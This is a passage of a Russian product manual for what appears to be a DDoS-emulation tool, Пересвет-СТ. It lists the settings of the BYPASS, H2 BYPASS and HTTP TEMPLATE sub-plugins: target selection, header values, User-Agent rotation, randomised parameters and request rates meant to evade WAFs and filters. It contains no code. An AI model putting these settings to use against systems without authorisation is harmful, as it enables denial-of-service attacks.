Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)

в) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

г) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 111;

Табл. 111 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))

д) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TCP/IP, описание которых указаны в Табл. 112;

Табл. 112 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)

Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)
---------------------------	---	--

е) Параметры HTTP - параметры настроек HTTP заголовков на уровне L6-L7 TCP/IP, описание которых указано в Табл. 113;

Табл. 113 – Параметры «Параметры HTTP»

Название	Описание	Значение
HTTPS	Указывает, используется ли защищенный протокол передачи данных HTTPS	Да / Нет (укажите текущее состояние переключателем тумблера)
Версия TLS	Версия TLS (Transport Layer Security) определяет протокол шифрования, используемый для обеспечения безопасной передачи данных между клиентом и сервером Параметр доступен, если параметр HTTPS включен	Выберете значение TLS v1.2 или TLS v1.3
Версия HTTP	Указывает версию протокола HTTP, используемую для передачи данных.	Выберете значение HTTP 1.1 или HTTP 2.0
User-Agent	Заголовок, который идентифицирует клиентское приложение (например, браузер) и операционную систему, с которой осуществляется запрос.	Введите значение заголовка: по умолчанию, <code>{userAgent}</code> - Обеспечивает ротацию User-Agent: для каждого запроса выбирается случайный валидный вариант из списка в веб-интерфейсе
Путь	Указывает путь к запрашиваемому ресурсу на сервере. Это часть URL, которая следует за доменным именем.	Введите значение пути (по умолчанию, значение пути является корневая директория сервера: «/»)
HTTP метод	Метод, используемый для запроса ресурса на сервере.	По умолчанию, задано значение «POST»
HTTP статус	Опция, отвечающая за отслеживание переадресации сессии в сторону цели. Если опция включена: все ответные запросы содержащие код ответа 3XX будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «location»	Включить/выключить тумблер
HTML Meta Refresh	Опция, отвечающая за отслеживание переадресации сессии в сторону цели. Если опция включена: все ответные запросы, содержащие в ответе HTML страницу с meta-тегом «refresh» будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «content», включая задержку	Включить/выключить тумблер

Глубина	Значение максимально допустимого количества переадресаций в рамках одной TCP сессии	Задайте свое значение (по умолчанию, значение равно «20»)
Query параметры	Параметры, передаваемые в URL после знака вопроса (?)	<p>Введите значение после нажатия кнопки «Добавить параметры»:</p> <ul style="list-style-type: none"> • Введите свое значение • $\{\text{str}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины (пример: $\{\text{str}(16)\}$) • $\{\text{strMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: $\{\text{strMinMax}(16, 24)\}$) • $\{\text{hex}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: $\{\text{hex}(16)\}$) • $\{\text{hexMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: $\{\text{hexMinMax}(16, 24)\}$) • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом • $\{\text{login}\}$ - Формирует валидный логин пользователя • $\{\text{password}\}$ - Формирует валидный пароль пользователя
Тело запроса	Часть HTTP-запроса, содержащая данные, которые клиент отправляет серверу (например, форму или JSON) Параметр доступен если выбраны методы: POST, PUT или PATCH	По умолчанию, задано значение « $\{\text{data}\}$ »
Заголовки	Дополнительные метаданные, отправляемые вместе с HTTP-запросом.	<p>Значения по умолчанию:</p> <p>«Accept»: «*/»*;</p> <p>«Accept-Encoding»: «gzip, deflate, br»;</p> <p>«Accept-Language»: «ru-RU, ru;q=0.9, en-US;q=0.7»;</p> <p>«Cache-Control»: «max-age=0»;</p> <p>«Sec-Fetch-Mode»: «navigate»;</p> <p>«Sec-Fetch-Site»: «same-origin»;</p> <p>«Sec-Fetch-User»: «71»;</p> <p>«Sec-Fetch-Dest»: «document»;</p> <p>«Pragma»: «no-cache»;</p> <p>«X-Requested-With»: «XMLHttpRequest»;</p> <p>«Content-Type»: «application/json»;</p> <p>Введите значение после нажатия кнопки «Добавить параметры»:</p> <ul style="list-style-type: none"> • Введите свое значение

Изм.	Лист	№ докум.	Подпись	Дата
------	------	----------	---------	------

		<ul style="list-style-type: none"> • <code>\${str(length)}</code> - Формирует произвольную комбинацию символов заданной длины (пример: <code>\${str(16)}</code>) • <code>\${strMinMax(min_length,max_length)}</code> - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: <code>\${strMinMax(16,24)}</code>) • <code>\${hex(length)}</code> - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: <code>\${hex(16)}</code>) • <code>\${hexMinMax(min_length,max_length)}</code> - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: <code>\${hexMinMax(16,24)}</code>) • <code>\${email}</code> - Формирует валидный email со случайным именем пользователя и доменом • <code>\${login}</code> - Формирует валидный логин пользователя • <code>\${password}</code>- Формирует валидный пароль пользователя
--	--	--

ж) Параметры сессии - параметры, касающиеся управления сессиями в рамках текущего плагина, описание которых указано в Табл. 114;

Табл. 114 – Параметры «Параметры сессии»

Название	Описание	Значение
Общее количество сессий	Максимальное количество одновременно активных сессий, которые могут быть установлены в рамках плагина.	Задайте числовое значение Значение по умолчанию: «10»
Тайм-аут повторного подключения	Время в секундах, в течение которого Пересвет-СТ будет пытаться восстановить соединение после его разрыва. Если соединение не будет восстановлено в указанный период, сессия будет закрыта.	Задайте числовое значение Значение по умолчанию: «0»
Подключений в секунду	Максимальное количество новых сессий, которые могут быть установлены за одну секунду.	Задайте числовое значение Значение по умолчанию: «1»
Макс. стримов (на сессию)	Максимальное количество потоков данных, которые могут быть активны в одной сессии. Параметр доступен только при включении H2 в «Параметрах HTTP».	Задайте числовое значение Значение по умолчанию: «20»
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить По умолчанию, тумблер включен.

Запросов в секунду (на сессию)	Максимальное количество запросов, которые могут быть обработаны в секунду для одной сессии/стрима.	Задайте числовое значение По умолчанию выставлено значение: 10.
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение Значение по умолчанию: «0»

5.3.1.16.5 BYPASS

BYPASS – подплагин для генерации трафика, направленный на обход стандартных мер защиты (например, фильтров или WAF).

Данный плагин состоит из следующих параметров:

а) Тумблер «Активировать подплагин» - для включения подплагина в рамках плагина «MHDDoS Emulation».

б) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 115 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)

в) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
Цель	Выбранные объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут	Выберете объект «Сети» из списка объектов.

	использоваться для отправки трафика в выбранную цель.	
--	---	--

г) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TPC/IP, описание которых указаны в Табл. 116;

Табл. 116 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))

д) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TPC/IP, описание которых указаны в Табл. 117;

Табл. 117 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)

е) Параметры HTTP - параметры настроек HTTP заголовков на уровне L6-L7 TPC/IP, описание которых указано в Табл. 118;

Табл. 118 – Параметры «Параметры HTTP»

Название	Описание	Значение
HTTPS	Указывает, используется ли защищенный протокол передачи данных HTTPS	Да / Нет (укажите текущее состояние переключателем тумблера)
Версия TLS	Версия TLS (Transport Layer Security) определяет протокол шифрования, используемый для обеспечения безопасной передачи данных между клиентом и сервером Параметр доступен, если параметр HTTPS включен	Выберете значение TLS v1.2 или TLS v1.3
Версия HTTP	Указывает версию протокола HTTP, используемую для передачи данных.	По умолчанию, задано значение HTTP 1.1
User-Agent	Заголовок, который идентифицирует клиентское приложение (например, браузер) и операционную систему, с которой осуществляется запрос.	Введите значение заголовка: по умолчанию, <code>{userAgent}</code> - Обеспечивает ротацию User-Agent: для каждого запроса выбирается случайный валидный вариант из списка в веб-интерфейсе
Путь	Указывает путь к запрашиваемому ресурсу на сервере. Это часть URL, которая следует за доменным именем.	Введите значение пути (по умолчанию, значение пути является корневая директория сервера: <code></></code>)
HTTP метод	Метод, используемый для запроса ресурса на сервере.	По умолчанию, задано значение «GET»
HTTP статус	Опция, отвечающая за отслеживание переадресации сессии в сторону цели. Если опция включена: все ответные запросы содержащие код ответа 3XX будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «location»	Включить/выключить тумблер
HTML Meta Refresh	Опция, отвечающая за отслеживание переадресации сессии в сторону цели. Если опция включена: все ответные запросы, содержащие в ответе HTML страницу с meta-тегом «refresh» будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «content», включая задержку	Включить/выключить тумблер
Глубина	Значение максимально допустимого количества переадресаций в рамках одной TCP сессии	Задайте свое значение (по умолчанию, значение равно «20»)
Query параметры	Параметры, передаваемые в URL после знака вопроса (?)	Введите значение после нажатия кнопки «Добавить параметры»: <ul style="list-style-type: none"> Введите свое значение <code>{str(length)}</code> - Формирует произвольную комбинацию символов заданной длины (пример: <code>{str(16)}</code>) <code>{strMinMax(min_length,max_length)}</code> - Формирует произвольную

Изм.	Лист	№ докум.	Подпись	Дата
------	------	----------	---------	------

		<p>комбинацию символов с длиной в указанных пределах (пример: $\{\text{strMinMax}(16,24)\}$)</p> <ul style="list-style-type: none"> • $\{\text{hex}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: $\{\text{hex}(16)\}$) • $\{\text{hexMinMax}(\text{min_length},\text{max_length})\}$ - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: $\{\text{hexMinMax}(16,24)\}$) • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом • $\{\text{login}\}$ - Формирует валидный логин пользователя • $\{\text{password}\}$ - Формирует валидный пароль пользователя
Заголовки	Дополнительные метаданные, отправляемые вместе с HTTP-запросом.	<p>Значения по умолчанию:</p> <p>«Accept»: « */* »;</p> <p>«Accept-Encoding»: « gzip, deflate, br »;</p> <p>«Accept-Language»: «ru-RU, ru; q=0.9, en-US, en; q=0.7 »;</p> <p>«Cache-Control»: «max-age=0 »;</p> <p>«Sec-Fetch-Mode»: «navigate »;</p> <p>«Sec-Fetch-Site»: «same-origin »;</p> <p>«Sec-Fetch-User»: «71 »;</p> <p>«Sec-Fetch-Dest»: «document »;</p> <p>«Pragma»: «no-cache »;</p> <p>Введите значение после нажатия кнопки «Добавить параметр»:</p> <ul style="list-style-type: none"> • Введите свое значение • $\{\text{str}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины (пример: $\{\text{str}(16)\}$) • $\{\text{strMinMax}(\text{min_length},\text{max_length})\}$ - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: $\{\text{strMinMax}(16,24)\}$) • $\{\text{hex}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: $\{\text{hex}(16)\}$) • $\{\text{hexMinMax}(\text{min_length},\text{max_length})\}$ - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: $\{\text{hexMinMax}(16,24)\}$) • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом

		<ul style="list-style-type: none"> • $\{\text{login}\}$ - Формирует валидный логин пользователя • $\{\text{password}\}$- Формирует валидный пароль пользователя
--	--	---

ж) Параметры сессии - параметры, касающиеся управления сессиями в рамках текущего плагина, описание которых указано в Табл. 119;

Табл. 119 – Параметры «Параметры сессии»

Название	Описание	Значение
Общее количество сессий	Максимальное количество одновременно активных сессий, которые могут быть установлены в рамках плагина.	Задайте числовое значение Значение по умолчанию: «10»
Тайм-аут повторного подключения	Время в секундах, в течение которого Пересвет-СТ будет пытаться восстановить соединение после его разрыва. Если соединение не будет восстановлено в указанный период, сессия будет закрыта.	Задайте числовое значение Значение по умолчанию: «0»
Подключений в секунду	Максимальное количество новых сессий, которые могут быть установлены за одну секунду.	Задайте числовое значение Значение по умолчанию: «1»
Тумблер «Без ограничений»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить По умолчанию, тумблер включен.
Запросов в секунду (на сессию)	Максимальное количество запросов, которые могут быть обработаны в секунду для одной сессии/стрима.	Задайте числовое значение По умолчанию выставлено значение: 10.
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение Значение по умолчанию: «10»

5.3.1.16.6 H2 BYPASS

H2 BYPASS – подплагин для генерации трафика, направленный на обход стандартных мер защиты (например, фильтров или WAF), используя протокол HTTP 2.

Данный плагин состоит из следующих параметров:

а) Тумблер «Активировать подплагин» - для включения подплагина в рамках плагина «MHDDoS Emulation».

б) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 120 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)

в) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
Цель	Выбранные объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

г) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TPC/IP, описание которых указаны в Табл. 121;

Табл. 121 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0))

д) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TPC/IP, описание которых указаны в Табл. 122;

Табл. 122 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)

е) Параметры HTTP - параметры настроек HTTP заголовков на уровне L6-L7 TPC/IP, описание которых указано в Табл. 123;

Табл. 123 – Параметры «Параметры HTTP»

Название	Описание	Значение
HTTPS	Указывает, используется ли защищенный протокол передачи данных HTTPS	Да / Нет (укажите текущее состояние переключателем тумблера)
Версия TLS	Версия TLS (Transport Layer Security) определяет протокол шифрования, используемый для обеспечения безопасной передачи данных между клиентом и сервером Параметр доступен, если параметр HTTPS включен	Выберете значение TLS v1.2 или TLS v1.3
Версия HTTP	Указывает версию протокола HTTP, используемую для передачи данных.	По умолчанию, задано значение HTTP 2
User-Agent	Заголовок, который идентифицирует клиентское приложение (например, браузер) и операционную систему, с которой осуществляется запрос.	Введите значение заголовка: по умолчанию, \${userAgent} - Обеспечивает ротацию User-Agent: для каждого запроса выбирается случайный валидный вариант из списка в веб-интерфейсе
Путь	Указывает путь к запрашиваемому ресурсу на сервере. Это часть URL, которая следует за доменным именем.	Введите значение пути (по умолчанию, значение пути является корневая директория сервера: «/»)

HTTP метод	Метод, используемый для запроса ресурса на сервере.	По умолчанию, задано значение «GET»
HTTP статус	Опция, отвечающая за отслеживание переадресации сессии в сторону цели. Если опция включена: все ответные запросы содержащие код ответа 3XX будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «location»	Включить/выключить тумблер
HTML Meta Refresh	Опция, отвечающая за отслеживание переадресации сессии в сторону цели. Если опция включена: все ответные запросы, содержащие в ответе HTML страницу с meta-тегом «refresh» будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «content», включая задержку	Включить/выключить тумблер
Глубина	Значение максимально допустимого количества переадресаций в рамках одной TCP сессии	Задайте свое значение (по умолчанию, значение равно «20»)
Query параметры	Параметры, передаваемые в URL после знака вопроса (?)	<p>Введите значение после нажатия кнопки «Добавить параметры»:</p> <ul style="list-style-type: none"> • Введите свое значение • $\{\text{str}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины (пример: $\{\text{str}(16)\}$) • $\{\text{strMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: $\{\text{strMinMax}(16, 24)\}$) • $\{\text{hex}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: $\{\text{hex}(16)\}$) • $\{\text{hexMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: $\{\text{hexMinMax}(16, 24)\}$) • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом • $\{\text{login}\}$ - Формирует валидный логин пользователя • $\{\text{password}\}$ - Формирует валидный пароль пользователя
Заголовки	Дополнительные метаданные, отправляемые вместе с HTTP-запросом.	<p>Значения по умолчанию:</p> <p>«Accept»: « */* »;</p> <p>«Accept-Encoding»: « gzip, deflate, br »;</p>

Изм.	Лист	№ докум.	Подпись	Дата
------	------	----------	---------	------

		<p>«Accept-Language»: «ru-RU,ru;q=0.9,en-US,en;q=0.7»;</p> <p>«Cache-Control»: «max-age=0»;</p> <p>«Sec-Fetch-Mode»: «navigate»;</p> <p>«Sec-Fetch-Site»: «same-origin»;</p> <p>«Sec-Fetch-User»: «71»;</p> <p>«Sec-Fetch-Dest»: «document»;</p> <p>«Pragma»: «no-cache»;</p> <p>Введите значение после нажатия кнопки «Добавить параметр»:</p> <ul style="list-style-type: none"> • Введите свое значение • $\{\text{str}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины (пример: $\{\text{str}(16)\}$) • $\{\text{strMinMax}(\text{min_length},\text{max_length})\}$ - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: $\{\text{strMinMax}(16,24)\}$) • $\{\text{hex}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: $\{\text{hex}(16)\}$) • $\{\text{hexMinMax}(\text{min_length},\text{max_length})\}$ - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: $\{\text{hexMinMax}(16,24)\}$) • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом • $\{\text{login}\}$ - Формирует валидный логин пользователя • $\{\text{password}\}$ - Формирует валидный пароль пользователя
--	--	---

ж) Параметры сессии - параметры, касающиеся управления сессиями в рамках текущего плагина, описание которых указано в Табл. 124;

Табл. 124 – Параметры «Параметры сессии»

Название	Описание	Значение
Общее количество сессий	Максимальное количество одновременно активных сессий, которые могут быть установлены в рамках плагина.	Задайте числовое значение Значение по умолчанию: «10»
Тайм-аут повторного подключения	Время в секундах, в течение которого Пересвет-СТ будет пытаться восстановить соединение после его разрыва. Если соединение не будет восстановлено в указанный период, сессия будет закрыта.	Задайте числовое значение Значение по умолчанию: «0»

Подключений в секунду	Максимальное количество новых сессий, которые могут быть установлены за одну секунду.	Задайте числовое значение Значение по умолчанию: «1»
Макс. стримов (на сессию)	Максимальное количество потоков данных, которые могут быть активны в одной сессии. Параметр доступен только при включении H2 в «Параметрах HTTP».	Задайте числовое значение Значение по умолчанию: «20»
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить По умолчанию, тумблер включен.
Запросов в секунду (на сессию)	Максимальное количество запросов, которые могут быть обработаны в секунду для одной сессии/стрима.	Задайте числовое значение По умолчанию выставлено значение: 10.
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение Значение по умолчанию: «10»

5.3.1.16.7 HTTP TEMPLATE

HTTP TEMPLATE – подплагин для генерации трафика, направленный на генерацию HTTP-запросов по заданному шаблону для имитации легитимного или вредоносного трафика.

Данный плагин состоит из следующих параметров:

а) Тумблер «Активировать подплагин» - для включения подплагина в рамках плагина «MHDDoS Emulation».

б) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 125 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес»,	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)

	отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	
--	---	--

в) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

г) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 126;

Табл. 126 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))

д) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TCP/IP, описание которых указаны в Табл. 127;

Табл. 127 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)

WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)

е) Параметры HTTP - параметры настроек HTTP заголовков на уровне L6-L7 TCP/IP, описание которых указано в Табл. 128;

Табл. 128 – Параметры «Параметры HTTP»

Название	Описание	Значение
HTTPS	Указывает, используется ли защищенный протокол передачи данных HTTPS	Да / Нет (укажите текущее состояние переключателем тумблера)
Версия TLS	Версия TLS (Transport Layer Security) определяет протокол шифрования, используемый для обеспечения безопасной передачи данных между клиентом и сервером Параметр доступен, если параметр HTTPS включен	Выберете значение TLS v1.2 или TLS v1.3
Версия HTTP	Указывает версию протокола HTTP, используемую для передачи данных.	По умолчанию, задано значение HTTP 1.1
User-Agent	Заголовок, который идентифицирует клиентское приложение (например, браузер) и операционную систему, с которой осуществляется запрос.	Введите значение заголовка: по умолчанию, \${userAgent} - Обеспечивает ротацию User-Agent: для каждого запроса выбирается случайный валидный вариант из списка в веб-интерфейсе
Путь	Указывает путь к запрашиваемому ресурсу на сервере. Это часть URL, которая следует за доменным именем.	Введите значение пути (по умолчанию, значение пути является корневая директория сервера: «/»)
HTTP метод	Метод, используемый для запроса ресурса на сервере.	Выберете из следующего списка: <ul style="list-style-type: none"> • GET • POST • PUT • PATCH • DELETE
HTTP статус	Опция, отвечающая за отслеживание переадресации сессии в сторону цели. Если опция включена: все ответные запросы содержащие код ответа 3XX будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «location»	Включить/выключить тумблер
HTML Meta Refresh	Опция, отвечающая за отслеживание переадресации сессии в сторону цели.	Включить/выключить тумблер

	Если опция включена: все ответные запросы, содержащие в ответе HTML страницу с meta-тегом «refresh» будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «content», включая задержку	
Глубина	Значение максимально допустимого количества переадресаций в рамках одной TCP сессии	Задайте свое значение (по умолчанию, значение равно «20»)
